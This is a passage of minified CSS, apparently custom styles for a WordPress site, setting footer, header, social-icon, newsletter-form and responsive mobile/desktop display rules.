p{font-size:12px;line-height:20px}footer.site-footer .footer-menu ul li a{color:#fff;font-size:14px}footer.site-footer .footer-menu ul{margin-top:14px}.footer-bottom .col-md-12{color:#fff;font-size:14px}.eg-washington-element-3{font-size:22px !important;text-transform:uppercase !important}.single-essential_grid .post-image{display:none !important}.shortcode_wysija{text-align:center !important}.wysija-submit{margin:auto;border:none;background:#069;color:#fff;width:100px;height:50px}.wysija-input{padding-left:10px;border:1px solid #ccc}.page-id-13 .page-container{padding-top:0 !important;margin-top:0 !important}footer.site-footer .footer-bottom .social-networks a{border-radius:30px;color:#fff;font-size:30px;padding:5px}footer.site-footer .footer-bottom .social-networks a:hover{color:#930 !important}footer.site-footer .social-networks li a i:before{line-height:40px !important}footer.site-footer .social-networks li a{background:0 0 !important}.social-nav{float:right;margin-right:60px;margin-top:28px}.sticked .social-nav{margin-top:17px}.sidebar .sidebar-entry.widget_wysija .wysija-submit{background:#069}#submit{margin-top:20px}#respond .title small{display:none}.social-nav ul li{display:inline-block;list-style:none}.social-nav .social-networks li a{font-size:30px;color:#fff}.social-nav .social-networks li a:hover{color:orange}#menu-main-menu{float:left;margin-top:15px}.sticked .main-menu ul li a:hover{color:#000 !important}.esg-allfilter{display:none !important}.footer-bottom{color:#fff}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background-color:orange !important}.dantdm-mobile{display:none}.about-single-image img{box-shadow:2px 2px 8px #000 !important}.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#111}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}footer.site-footer .footer-bottom{text-align:center}@media only screen and (min-width:320px) and (max-width:479px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}@media only screen and (min-width:480px) and (max-width:767px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}.home-slider-row .vc_column-inner{padding-top:0 !important}.page-container{margin-top:0 !important;margin-bottom:0 !important}@media only screen and (min-width:768px) and (max-width:1023px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}}.post-content .aligncenter{display:block;margin:20px auto}